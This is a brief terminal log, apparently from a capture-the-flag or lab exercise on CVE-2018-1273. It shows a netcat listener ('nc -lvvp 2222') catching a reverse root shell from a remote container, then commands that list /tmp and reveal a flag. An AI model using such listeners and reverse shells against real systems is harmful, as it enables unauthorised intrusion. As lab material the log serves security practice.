 Keyboard interrupt received, exiting.
[root@vultrguest cve-2018-1273]# nc -lvvp 2222
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2222
Ncat: Listening on 0.0.0.0:2222
Ncat: Connection from 49.235.54.135.
Ncat: Connection from 49.235.54.135:47228.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d9601e5ea50a:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d9601e5ea50a:/#
root@d9601e5ea50a:/# ls /tmp
ls /tmp
flag-{bmh3f4ba4fe-d6dc-4857-8eb9-70a292ef947e}
hsperfdata_root
success1
tomcat-docbase.3717464929625554435.8080
tomcat-docbase.4389933055759471620.8080
tomcat-docbase.5483542026138009848.8080
tomcat-docbase.7458870973475186816.8080
tomcat.1816835591338937628.8080
tomcat.243027597822660996.8080
tomcat.2547100363423194891.8080
tomcat.8892116709216587474.8080
vuln
root@d9601e5ea50a:/#